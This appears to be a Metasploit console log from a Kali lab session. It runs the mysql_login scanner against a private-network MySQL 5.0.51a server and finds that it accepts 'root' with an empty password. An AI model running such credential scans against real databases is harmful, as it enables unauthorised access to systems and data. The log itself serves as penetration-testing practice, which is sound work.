 msf6 > use scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /home/kali/Desktop
USER_FILE ⇒ /home/kali/Desktop
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.000.107
RHOSTS ⇒ 192.168.000.107
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.0.107:3306 - 192.168.0.107:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.0.107:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.0.107:3306 - 192.168.0.107:3306 - Success: 'root:'
[*] 192.168.000.107:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed